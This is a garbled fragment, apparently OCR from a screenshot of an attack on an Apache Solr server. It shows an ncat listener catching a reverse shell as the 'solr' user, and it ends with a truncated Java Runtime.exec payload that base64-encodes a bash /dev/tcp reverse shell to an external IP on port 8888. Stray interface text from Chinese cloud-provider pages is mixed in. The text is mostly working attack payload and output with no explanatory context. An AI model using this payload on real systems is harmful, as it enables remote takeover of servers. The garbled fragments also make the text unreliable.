 NCAT DEBUG: Closing fd 5.
[root@hecs-67604 ~]# nc -lvvp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
^C
[root@hecs-67604 ~]# nc -lvvp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 220.168.87.96.
Ncat: Connection from 220.168.87.96:52990.
bash: cannot set terminal process group (1): Inappropriate ioctl fo
r device
bash: no job control in this shell
solr@6085ec66dcae:/opt/solr/server$ id
id
uid=8983(solr) gid=8983(solr) groups=8983(solr)
solr@6085ec66dcae:/opt/solr/server$
阿里云
华为linu
...
夹
Debug-Mode
Re
getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuOS4xMDUuMTI4Lzg4ODggMD4mMQ==}|{base64,-